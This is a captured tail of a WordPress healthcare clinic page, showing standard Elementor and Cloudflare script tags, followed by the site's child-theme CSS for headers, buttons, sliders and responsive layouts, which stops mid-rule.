<script src="//nmchealthcare.com.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js" type="6fa893fd40b850b0e535f751-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" type="6fa893fd40b850b0e535f751-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" type="6fa893fd40b850b0e535f751-text/javascript"></script>
<script id="wp-i18n-js-after" type="6fa893fd40b850b0e535f751-text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="6fa893fd40b850b0e535f751-text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/nmchealthcare.com.my\/wp-admin\/admin-ajax.php","nonce":"56910e98cc","urls":{"assets":"https:\/\/nmchealthcare.com.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/nmchealthcare.com.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":"3554844224578862"},"lottie":{"defaultAnimationUrl":"https:\/\/nmchealthcare.com.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="//nmchealthcare.com.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js" type="6fa893fd40b850b0e535f751-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js" type="6fa893fd40b850b0e535f751-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6fa893fd40b850b0e535f751-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6dadbfa246a04be0b68f8c245e98c168","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769746076 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nmchealthcare.com.my/wp-content/themes/generatepress-child/style.css?ver=6.8.3
body_size: 6589
content:
/*
Theme Name: GeneratePress-child
Author: 
Description: Your description goes here
Version: 1.0
Template: generatepress

This is the child theme for GeneratePress theme, generated with Generate Child Theme plugin by catchthemes.

(optional values you can add: Theme URI, Author URI, License, License URI, Tags, Text Domain)
*/

:root {
    --nmc-font: "Roboto";
    --clr-cream: #FFCB65;
    --clr-green: #8CC63D;
}
/* new header css  */
header nav a.elementor-sub-item { line-height: normal !important; justify-content: space-between; border: 0 !important; }
.site_logo .elementor-widget-container { display: flex; align-items: center; justify-content: center; }
header nav > ul > li:last-child { display: none !important; }
header nav > ul > li.green_btn a { position: relative; text-transform: none !important; padding-left: 35px !important;}
header nav > ul > li.green_btn a:after {
    content: '';
    display: inline-block;
    vertical-align: middle;
    opacity: 1 !important;
    width: 25px !important;
    height: 25px !important;
    background: url(https://nmchealthcare.com.my/wp-content/uploads/2025/01/mail.svg);
    background-color: transparent !important;
    background-repeat: no-repeat;
    background-position: center;
    left: 0 !important;
}
header nav > ul {
    width: 100%;
}
header .interacts nav > ul > li:not(.green_btn) {
    display: none !important;
}
header .interacts nav > ul > li.green_btn:last-child {
    display: flex !important;
}
header .interacts nav > ul > li.green_btn:last-child a {
    margin: 0;
}



@media (min-width:1401px) and (max-width:1600px) {
    header .head_btn a.elementor-button { font-size: 18px !important; padding: 15px 20px !important; border-radius: 0px 20px 0px 20px !important; }
    header .nav_menu_v2 nav > ul > li > a { font-size: 18px !important; }
    .nav_menu_v2 { --e-nav-menu-horizontal-menu-item-margin: calc(30px /2) !important; }
    .head_topbar { padding: 5px 20px !important; }
    .nav_wrapper { padding: 20px !important; }
    .site_logo .elementor-widget-container { padding: 20px !important; }
    .site_logo .elementor-widget-container img { max-width: 180px !important; }
    header.ver_2 div.row_wrapper div.head_right_wrapper { --width: calc(100% - 221px); }
    header.ver_2 div.row_wrapper div.head_right_wrapper .nav_menu_v2#nav_menu_v2 nav > ul > li > a ~ ul.sub-menu { margin-top: 23px !important;; }
}

@media (max-width:1200px) {
    /* header nav > ul > li:last-child { display: flex !important; } */

    header .nav_menu_v2 nav > ul > li > a:focus { background: #8dc73e !important; }
    header .nav_menu_v2 nav ul li a svg { fill: #fff; }
    header.ver_2 div.row_wrapper div.head_right_wrapper .nav_menu_v2#nav_menu_v2 nav > ul > li > a ~ ul.sub-menu li a { font-size: 14px; padding: 10px 20px; }
    /* header .nav_menu_v2 nav > ul > li.green_btn a { background: #00BC70; width: auto; display: inline-flex; border-radius: 0 15px 0 15px; margin: 10px; transition: .3s ease all; }
    header .nav_menu_v2 nav > ul > li.green_btn a:hover, header .nav_menu_v2 nav > ul > li.green_btn a:focus {background: #6EC1E4;} */
    header nav > ul > li.green_btn a:after { filter: brightness(0) invert(1); }
    header nav > ul > li.green_btn a { margin-left: 10px; }
    .top_icon_list li a { background: green; padding: 8px; display: inline-flex !important; align-items: center !important; justify-content: center !important; border-radius: 5px 0 0 5px; }
    .top_icon_list li a svg {
        margin: 0 !important;
    }
    .top_icon_list li a svg path {
        fill: #fff !important;
        color: #fff !important;
    }


}
@media (max-width:575px) {
.top_icon_list .elementor-icon-list-text { display: none; }
.top_icon_list .elementor-icon-list-item.elementor-inline-item::after { right: -3px !important; }
}
/* new header css end */

/* logo setting */

.logo-newwrapper {
    position: relative;
}

.logo-newwrapper:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 589px;
    display: flex;
    background-image: url(https://nmchealthcare.com.my/wp-content/uploads/2024/10/logo-bg.png);
    background-position: top left;
    background-repeat: no-repeat;
    background-size: auto;
    aspect-ratio: 589 / 174; 
}

.banner-heding span {
    color: var(--clr-cream);
    font-style: italic;
}

/* common-btn */

.elem-custom-btn a.elementor-button {
    position: relative;
    box-shadow: 0px 4px 24px color(display-p3 0.000 0.000 0.000 / 0.45);
    background: #000000;
    padding: 2px;
    border-radius: 50px;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper {
    position: relative;
    background: #000000;
    border-radius: 50px;
    display: flex;
    height: 70px;
    align-items: center;
    justify-content: space-between;
    min-width: 100px;
    gap: 0 !important;
}


.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-text {
    width: calc(100% - 56px);
    white-space: nowrap;
    padding: 20px 32px;
    border-radius: 50px;
    background: transparent;
    z-index: 9;
    color: #000000;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-icon {
    width: 56px;
    flex-basis: 56px;
    display: flex;
    aspect-ratio: 1;
    align-items: center;
    justify-content: center;
    background: transparent;
    z-index: 9;
    border-radius: 50%;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-icon>svg {
    height: 16px;
    width: auto;
    aspect-ratio: 1;
    object-fit: contain;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper:before {
    content: "";
    position: absolute;
    inset: 0 56px 0 0;
    background: var(--clr-green);
    border-radius: 50px;
    transition: 0.5s ease all;
}

.elem-custom-btn a.elementor-button:hover>span.elementor-button-content-wrapper:before {
    inset: 0;
}

.elem-custom-btn a.elementor-button, .elem-custom-btn a.elementor-button * {
    transition: 0.5s ease all;
}

.elem-custom-btn a.elementor-button:hover>span.elementor-button-content-wrapper span.elementor-button-icon>svg * {
    fill: #000000 !important;
}
/* common-btn-end */
/* watch video-btn-start */
.icon-btn-nobg span.elementor-button-icon {
    aspect-ratio: 1;
    width: 92px;
    flex-basis: 92px;
    border-radius: 50%;
    background: #8CC63D;
    display: flex;
    align-items: center;
    justify-content: center;
}

.icon-btn-nobg a.elementor-button {
    display: flex;
}

.icon-btn-nobg a.elementor-button span.elementor-button-text {
    white-space: nowrap;
    display: flex;
    align-items: center;
}
.icon-btn-nobg a span.elementor-button-icon,
.icon-btn-nobg a span.elementor-button-icon svg * {
    transition: 0.5s ease all;
}
.icon-btn-nobg a:hover span.elementor-button-icon {
    background: #000;
}

.icon-btn-nobg a:hover span.elementor-button-icon svg * {
    fill: #8cc63d !important;
}
/* watch video-btn-end */
/* gtranslate header */
body .google-translate-custom .gt_switcher {
    padding: 10px;
    background: #03582F;
    border-radius: 10px;
    width: fit-content;
}

body .google-translate-custom .gt_switcher .gt_selected, body .google-translate-custom .gt_switcher .gt_option {
    background: transparent;
    border: none;
    color: #ffffff;
}

body .google-translate-custom .gt_switcher .gt_selected, 
body .google-translate-custom .gt_switcher .gt_option {
    background: transparent !important;
}
body .google-translate-custom .gt_switcher .gt_selected a, 
body .google-translate-custom .gt_switcher .gt_option a, 
body .google-translate-custom .gt_switcher .gt_selected a:hover, 
body .google-translate-custom .gt_switcher .gt_option a:hover {
    color: #ffffff !important;
    border: none !important;
    font-family: 'Roboto';
    font-size: 20px;
    line-height: 1.5;
    font-weight: 400;
    padding: 0 !important;
    background: transparent !important;
}


body .google-translate-custom .gt_switcher .gt_selected a:after {
    content: "";
    width: 0;
    border-color: #ffffff transparent transparent transparent !important;
    background: transparent;
    border-width: 9px 9px 0 9px !important;
    border-style: solid;
    top: calc(50% - 5px);
    height: 0;
    right: 0;
}
body .google-translate-custom .gt_switcher .gt_selected a, body .google-translate-custom .gt_switcher .gt_option a {
    display: flex;
    gap: 6px;
}

body .google-translate-custom .gt_switcher .gt_option a {
    margin-bottom: 10px;
}

body .google-translate-custom .gt_switcher .gt_selected a:hover, .google-translate-custom .gt_switcher .gt_option a:hover {
    color: #8dc73e;
}
body .google-translate-custom .gt_switcher .gt_selected>a>img, body .google-translate-custom .gt_switcher .gt_option>a>img {
    aspect-ratio: 60 / 30;
    width: 60px;
    height: 30px;
    object-fit: cover;
    opacity: 1;
    display: inline-block;
}

/* gtranslate header end*/


/* after banner-image */
.afterbanner-image .main-image .elementor-widget-container:before {
    content: "";
    position: absolute;
    background: linear-gradient(270deg, rgba(0, 173, 233, 0.6) 0%, rgba(0, 191, 178, 0.6) 100%);
    background: linear-gradient(270deg, color(display-p3 0.161 0.667 0.890 / 0.6) 0%, color(display-p3 0.212 0.737 0.694 / 0.6) 100%);
    filter: blur(55px);
    border-radius: 60px;
    inset: 0;
    opacity: 0.6;
    }

.afterbanner-image .main-image .elementor-widget-container img {
    position: relative;
    z-index: 9;
}
/* ab-playbtn */
.ab-vid-play-btn .elementor-icon:hover svg * {
    fill: #ffffff !important;
}

.ab-vid-play-btn .elementor-icon {
    cursor: pointer;
}
/* common heading */

.section-heading-button .elem-custom-btn a.elementor-button {
    box-shadow: 0px 4px 14px #7AC806;
}

.otchi-section>.e-con-inner{
    position: relative;
}

.otchi-section>.e-con-inner {
    position: relative;
}

.otchi-section>.e-con-inner:before {
    content: "";
    background-image: url(https://nmchealthcare.com.my/wp-content/uploads/2024/10/satisfaction-guarantee-2109235_1280-1.png);
    background-repeat: no-repeat;
    background-position: top -284px right -250px;
    position: absolute;
    right: 0;
    width: 100%;
    background-size: 1534px;
    top: -130px;
    opacity: 1;
    height: 1534px;
}
.othi_object4{
    pointer-events: none;
}
.othi-content-borderbg {
    background: conic-gradient(from 180deg at 50% 50%, #006F3A 0deg, #00BFB2 360deg) !important;
}
.othi-content-borderbg>.othi-image img {
    background: #FFFFFF;
}
.span-green span{
    color: #046838;
    font-style: italic;
}

.container-relative>.e-con-inner {
    position: relative;
}

.expect-image-bg {
    aspect-ratio: 1;
    width: calc(73% - 25px);
    max-width: 514px;
    height: 514px;
}
.otchi-section2>.e-con-inner {
    padding-inline: 174px !important;
}
.otchi-section2>.e-con-inner:before {
    content: "";
    background-image: url(https://nmchealthcare.com.my/wp-content/uploads/2024/10/satisfaction-guarantee-2109235_1280-1.png);
    background-repeat: no-repeat;
    background-position: top -284px right -250px;
    position: absolute;
    right: 0;
    width: 100%;
    background-size: 1534px;
    top: -130px;
    opacity: 1;
    height: 1534px;
}

.span-yelow span{
    color: var(--clr-cream);
    font-style: italic;
}
.abt-s1-hading-bg h2{
    opacity: 0.15;
}
.abts2-text p:last-child{
margin-bottom: 0 !important;
}
.abts2-text strong{
    color: #046838;
}
.recom-bg{
    top: 0;
    height: 100%;
}



/* New changes CSS Start Here */
.dear_men-img img { box-shadow: 0px 0px 30px 5px rgba(0, 0, 0, 0.14), 0px 20px 50px 15px rgba(0, 0, 0, 0.2) !important; }
p{margin:0px;}
.health-invest-title h2 span{color:#046838;font-style:italic;}
.span-green.sr_title-w span { color: #F5D77F; font-style: italic; }


 @media only screen and (min-width: 1401px) and (max-width: 1600px)  { 
	.product_img-lt { left: -4% !important; bottom: -24% !important; }
	.product_img-lt img{width:200px !important;}
 }

@media (max-width:1800px){
	.zsrimg22 {
		right: -50px !important;
	}
	.zsrimg11 {
		left: -50px !important;
	}
}

@media (max-width:1600px){
	.zsrimg22 {
		right: 0px !important;
	}
	.zsrimg11 {
		left: 0px !important;
	}
}
/* New changes CSS Start Here */



 







@media (min-width:1800px) {
    .othi-object2 {
        right: -65px !important;
    }
} 

/* slick slider */
.prf-slider {
    margin: 0 auto !important;
    width: 100%;
    padding: 0 0 66px 0;
}

.prf-slider .slick-arrow {
    display: none !important;
}

.prf-slider iframe {
    height: auto;
    border-radius: 30px;
    width: 100%;
    object-fit: cover;    
    aspect-ratio: 720/402;

}

.prf-slider .slide {
    padding: 0 15px;
}

.prf-slider ul.slick-dots {
    bottom: 0;
    display: flex;
    justify-content: center;
    gap: 18px;
}

.prf-slider ul.slick-dots li {
    margin: 0;
    width: auto;
    height: 36px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.prf-slider ul.slick-dots li button {
    aspect-ratio: 1;
    width: 22px;
    padding: 0;
    display: flex;
    background: #046838;
    border-radius: 20px;
    opacity: 50%;
    height: 22px;
}

.prf-slider ul.slick-dots li button:before {
    display: none !important;
}

.prf-slider ul.slick-dots li.slick-active button {
    width: 36px;
    height: 36px;
    opacity: 1;
}


/* .rbed-slide-wrapper { */
.rbed-slider .slide {   
    padding-inline: 15px;
}
.rbed-slider iframe {
    height: auto;
    aspect-ratio: 720 / 402;
    border-radius: 30px;
    width: 100%;
    object-fit: cover;
}
.rbed-slider .slick-dots{
    display: none !important;
}

.rbed-slider button.slick-arrow {
    background-color: transparent;
    border: 3px solid #046838;
    border-radius: 50%;
    aspect-ratio: 1;
    font-size: 0;
    width: 60px;
    height: 60px;
    padding: 0;
    height: auto;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 27px;
    transform: none;
    z-index: 9999;
}
.rbed-slider button.slick-arrow:is(:hover, :focus, :focus-within, :active, :disabled){
    background-color: transparent !important ;
}

.rbed-slider button.slick-next.slick-arrow {
    background-image: url('data:image/svg+xml,<svg width="32" height="18" viewBox="0 0 32 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.15344 8.99951H29.8457" stroke="%23046838" style="stroke:%23046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M22.9229 2.07666L29.8459 8.99974L22.9229 15.9228" stroke="%23046838" style="stroke:%23046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>');
    right: -166px; 
    width: 60px;
    height: 60px;
    background-size: 27px;
    top: calc(50% + 50px);
}

.rbed-slider button.slick-arrow:before {
    display: none;
}

.slider.rbed-slider {
    margin-bottom: 0;
}
.rbed-slider button.slick-prev.slick-arrow {
   background-image: url('data:image/svg+xml,<svg width="20" height="12" viewBox="0 0 20 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.308 6.00049L1.6926 6.00049" stroke="%23046838" style="stroke:%23046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M5.84631 10.1538L1.69247 5.99996L5.84631 1.84612" stroke="%23046838" style="stroke:%23046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>');
   /* right: calc((var(--button-size-sm) + 50px)* -1); */
   right: -86px;
   left: auto;
   width: 36px;
   height: 36px;
   background-size: 16px;
   /* top: calc(50% + (var(--btn-border-width) * 2) + ((var(--button-size) - var(--button-size-sm)) / 2) - 100px + 120px + 40px); */
   top: calc(50% + 62px);
}
.rbed-slider .slick-list {
    padding-right: 0px!important;
}
.rbed-slider .slide:not(.slick-active) {
    opacity: 0.5;
}

/* 

.rbed-slider {
    display: flex;
    transition: transform 0.5s ease; 
    width: 100%;
    position: relative; 
}


.rbed-slider .slide.slick-active {
    opacity: 1;
}

.rbed-slider .slick-slide {
    margin-right: 0; 
} */




/* .rbed-slider .slide.slick-slide.slick-current.slick-active ~ .slick-slide {
    opacity: 0;
} */
.rbed-slide-wrapper .slick-list.draggable {
    padding-right: 0 !important;
}



/* therev slider */

.therev-slider .slide {   
    padding-inline: 15px;
}
.therev-slider img {
    height: auto !important;
    aspect-ratio: 530 / 407;
    border-radius: 30px !important;
    width: 100%;
    object-fit: cover;
}

.therev-slider .slick-dots{
    display: none !important;
}

.therev-slider button.slick-arrow {
    background-color: transparent;
    border: 3px solid #ffffff;
    border-radius: 50%;
    aspect-ratio: 1;
    font-size: 0;
    width: 60px;
    padding: 0;
    height: auto;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 27px;
    top: 0;
    transform: none;
    z-index: 9999;
}
.therev-slider button.slick-arrow:is(:hover, :focus, :focus-within, :active, :disabled)
{
    background-color: transparent !important;
}
.therev-slider .slide.slick-active ~ .slick-slide {
    opacity: 0.5;
}

.therev-slider button.slick-next.slick-arrow {
    background-image: url('data:image/svg+xml,<svg width="32" height="18" viewBox="0 0 32 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.15347 9H29.8458" stroke="white" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M22.9229 2.07617L29.846 8.99925L22.9229 15.9223" stroke="white" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>');
    left: 56px;
    width: 60px;
    background-size: 27px;
}

.therev-slider button.slick-arrow:before {
    display: none;
}
.therev-slide-wrapper button.slick-arrow {
    display: none !important;
}
.therev-slider button.slick-prev.slick-arrow {
   background-image: url('data:image/svg+xml,<svg width="20" height="12" viewBox="0 0 20 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.308 6L1.69263 6" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M5.8463 10.1543L1.69245 6.00045L5.8463 1.84661" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>');
    left: 0;
    width: 36px;
    background-size: 16px;
    top: calc((60px - 36px) / 2);
}

.therev-slider .slick-list {
    padding-left: 0px!important;
}
div#threv-slider-slick-arrow{
    max-width: var(--content-width);
}

/* therev slider end */



/* bottom sections css */
/* .footer-head h2 {
    line-height: normal !important;
} */
.footer-head {
    left: 50% !important;
    transform: translateX(-50%);
    width: 100%;
}
.home-accordian .elementor-tab-title {
    border-radius: 20px;
    border-bottom: 1px solid #8CC63D;
 
}
.home-accordian .elementor-accordion-item {
   	margin-bottom: 10px;
    border: none !important;

}
.main-heading h2 span {
    color: #046838;
    font-style: italic;
}
.paragraph-bg .elementor-widget-container span {
    color: #000;
    font-weight: 600;
    font-style: italic;
}
.quality-icon span.elementor-icon-list-icon svg {
    margin: 0 !important;
}
.paragraph-bg {
    position: relative;
}
.paragraph-bg::after {
    position: absolute;
    content: '';
    background-image: url(https://nmchealthcare.com.my/wp-content/uploads/2024/10/shape.png);
    width: 100%;
    height: 406px;
    top: -190px;
    right: 0;
    left: 0;
    margin: 0 auto;
    z-index: -1;
    background-repeat: no-repeat;
    background-position: center;
}
.quality-icon  li.elementor-icon-list-item:nth-child(2) {
    margin-top: -140px;
}
.zar-section .elementor-widget-image {
    position: relative;
    left: 30px;
    top: -20px;
}
.time-section {
    position: relative;
}
.time-section::after {
    position: absolute;
    content: '';
    background-image: url(https://nmchealthcare.com.my/wp-content/uploads/2024/10/satisfaction-guarantee.png);
    width: 733px;
    height: 733px;
    left: 50%;
    top: -250px;
    background-position: top;
    background-size: contain;
    transform: translateX(-50%);
    z-index: -1;
}
.taking-bg {
    height: 428px !important;
}
.surgery-sec .elementor-widget-text-editor b {
    color: #000;
}
.home-accordian .elementor-accordion-item {
    background: #046838;
    border-radius: 24px !important;
}

.home-accordian .elementor-tab-title.elementor-active {
    background-color: #046838 !important;
    border-bottom: 0 !important;
    font-weight: 700;
}

.home-accordian .elementor-tab-title.elementor-active a.elementor-accordion-title {
    color: #fff !important;
}

.home-accordian .elementor-tab-content.elementor-active {
    padding-top: 0 !important;
    border-radius: 0 0 20px 20px !important;
    border-top: 0 !important;
}
.home-accordian 
 span.elementor-accordion-icon svg {
    width: 35px !important;
    height: 35px !important;
}
.home-accordian span.elementor-accordion-icon .elementor-accordion-icon-closed {
    position: relative;
    top: 10px;
}
.prefered-img>.elementor-widget-container {
    position: relative;
    z-index: 1;
}
.prefered-img::after {
    background: radial-gradient(35.36% 35.36% at 50% 50%, #231F20 0%, transparent 100%);
    background-blend-mode: multiply;
    mix-blend-mode: multiply;
    opacity: 0.5;
    position: absolute;
    content: '';
    width: calc(100% + 90px);
    height: calc(100% + 90px);
    top: 50%;
    left: 50%;
    border-radius: 100%;
    transform: translate(-50%, -50%) rotate(0deg);
    background-repeat: no-repeat;
    background-position: center;
}
.satification-text {
    width: 100%;
    text-align: center;
}
.zsr-listing ul.elementor-icon-list-items {
    row-gap: 25px;
}
.abts2-text strong {
    font-style: italic;
}

.d-none{
    display: none !important;
}
.shadow-image23 img{
    aspect-ratio: 1;
  width: auto !important;
  height: 83.3vw !important;
  margin-left: -12.5%;
  margin-bottom: -22.8%;
}
/* bottom sections css end */
.prfr-heading{
    margin-inline: auto;
    max-width: 1400px;
    width: calc(100% - 100px);
}
.sapn-green span{
    color: #046838;
    font-style: italic;
}

.unfortunate-section-image img {
    aspect-ratio: 557 / 770;
    object-fit: contain;
    object-position: center center;
}

.unfortunate-section-image {
    top: 0;
    display: flex;
    align-items: center;
}

.unfortunate-section-image>.elementor-widget-container {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.unfortunate-heading{
    max-width: 650px;
}
.slider.therev-slider {
    margin-bottom: 0;
}
.recom-bg:before {
    content: "";
    top: 0;
    bottom: 0;
    right: 0;
    display: block;
    background: url('data:image/svg+xml,<svg width="459" height="887" viewBox="0 0 459 887" fill="none" xmlns="http://www.w3.org/2000/svg"><g filter="url(%23filter0_f_1_1291)"><path d="M334 404C334 365.34 365.34 334 404 334H459V553H404C365.34 553 334 521.66 334 483V404Z" fill="%23046838"/></g><defs><filter id="filter0_f_1_1291" x="0" y="0" width="793" height="887" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur stdDeviation="167" result="effect1_foregroundBlur_1_1291"/></filter></defs></svg>');
    width: 100%;
    position: absolute;
    background-repeat: no-repeat;
    background-position: right center;
    background-size: 100%;
}

.custom-popup .elementor-location-popup { top: 0; position: fixed !important; height: 100% !important; width: 100%; bottom: unset; left: 0; background-color: rgba(0, 0, 0, .8); z-index: 9999; -webkit-user-select: none; -moz-user-select: none; user-select: none; display: flex; overflow-x: hidden; overflow-y: auto; align-items: center; justify-content: center; } 
.custom-popup .elementor-location-popup .e-con-boxed { display: flex; align-items: center; justify-content: center; max-width: 900px; margin: 0 auto; background: #fff; border-radius: 20px; overflow: hidden; } 
.custom-popup .elementor-location-popup .e-con-boxed .e-con-inner { align-items: center; justify-content: center; } 
body.custom-popup { overflow: hidden; }
body .zsr-table-section.e-con>.e-con-inner {
    width: calc(100% - 150px) !important;
}
/* Responsive */
@media (max-width:1900px) { 
    .zsr-table-image1 {
        right: 0 !important;
    }
    
    .faq-object2 {
        right: -90px !important;
        bottom: -60px !important;
    }
    
    .faq-object1 {
        left: -90px !important;
        top: 60px !important;
    }
    
    .faq-object2 {
        right: 0;
    }
    
    .faq-object2 img {
        width: 75px !important;
    }
    
    .zsr-table-image1 {
        right: -90px !important;
    }
    
    .zsr-table-image1 img {
        width: 70px;
    }
    .zsr-object6-4 {
        left: 0 !important;
        top: 36px !important;
    }
   
    .zsr-object6-4 img {
        width: 80px;
    }
    
    .zsrimg1 {
        left: 20px !important;
        bottom: -34px !important;
    }
    
    
    .zsr-object6-1 {
        right: 40px !important;
        bottom: 60px !important;
    }

    
}
@media (max-width:1900px) and (min-width:1401px) {
    .logo-newwrapper {
        padding-left: 40px;
    }
    
    
}
@media (max-width:1800px){
	.star_blue-lt { left: -30px !important; top: 20px !important; }
	.star_blue-rt { right: -30px !important; bottom: -60px !important; z-index: 0 !important; }
}
@media (max-width:1700px) {
    .zsr-object6-4 {
        left: -20px !important;
        top: 26px !important;
    }
    
    .zsr-object6-4 img {
        width: 70px;
    }
}
    
@media (max-width:1700px) and (min-width:1401px) {
    .abt-shape1 img {
        max-width: 100px;
        aspect-ratio: 138 / 144;
    }
    
    .abt-shape1 {
        right: 30px !important;
        top: 100px !important;
    }
    
    .abt-s1-img-wrapper {
        padding-right: 30px;
    }
    
    .abt-shape-bg {
        right: 30px !important;
    }
    
    .abt-s1-hading-bg {
        padding-right: 30px;
    }
    
    .abt-s1-hading-bg h2 {
        font-size: 116px !important;
    }
    
    .absimg234 img {
        width: 100px;
    }
    .zsr-object6-1 {
        bottom: 70px !important;
        right: 20px !important;
    }
    .proven-tech-image img {width: 116px;}
}

@media (max-width:1600px) {
    .zsr-object6-4 {
        left: -25px !important;
        top: 0 !important;
    }
   
    .zsr-object6-4 img {
        width: 60px;
    }
    .zsr-object6-1 img {
        aspect-ratio: 93 / 96;
    }
    .heart_lt-img { left: -60px !important; top: 0px !important; }
	.star_blue-lt { left: 0px !important; top: 20px !important; }
	.star_blue-lt img,.star_blue-rt img{width:90px;}
	.star_blue-rt { right: 0px !important; bottom: -60px !important; z-index: 0 !important; }
}
@media (max-width:1600px) and (min-width:1401px) {
    .abt-s1-hading-bg h2 {
        font-size: 105px !important;
    }
    
    .abts1-shape2 {
        left: 0 !important;
    }
    
    .abts1-arrow {
        left: 0 !important;
    }
    
    .abts1-arrow img {
        width: 116px;
    }
    
    .how-why-text-part {
        margin-top: 80px !important;
    }

    .zsr-object6-1 img {
        width: 72px;
        
    }
    
}
@media (max-width:1600px) {
    
    .zsr-object6-1 {
        bottom: 60px !important;
        right: 0px !important;
    }
    body .zsr-table-section.e-con>.e-con-inner {
        padding-inline: 70px !important;
        max-width: calc(var(--content-width) + 120px);
        width: calc(100% - 150px) !important;
    }
    
    body .zsr-table-image1 {
        right: -70px !important;
    }
    
    .body .zsr-table-image1 img {
        max-width: 80% !important;
        margin-left: auto;
    
    }
}

@media (max-width:1401px) {
    .logo-newwrapper {
        background-position: top left -60px !important;
    }
    .heart_lt-img { left: -30px !important; top: 0px !important; }
	.heart_lt-img img{width:90px;}
	.home-accordian span.elementor-accordion-icon .elementor-accordion-icon-closed { position: absolute; top: 50%; transform: translateY(-50%);right:25px; }
	.home-accordian span.elementor-accordion-icon span.elementor-accordion-icon-opened { position: absolute; top: 50%; transform: translateY(-50%); right: 25px; }
	.home-accordian .elementor-tab-title { position: relative; }
}
@media (max-width:1200px) {
    .banner-image-object img {
        width: 70%;
        aspect-ratio: 230 / 204;
        object-position: right top;
        object-fit: contain;
        height: auto !important;
    }
    .otchi-section2>.e-con-inner{
        padding-inline: 60px !important;
    }
    .expect-image-bg {
        right: 20% !important;
        aspect-ratio: 1;
    height: 80% !important;
    top: auto !important;
        width: auto !important;
    }
}
@media (max-width:991px) {
    .elem-custom-btn .elementor-button span.elementor-button-text {
        font-size: 20px;
    }
    .elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper:before {
        inset: 0 45px 0 0;
    }
    .elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-icon {
        width: 45px;
        flex-basis: 45px;
    }
    .elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-text {
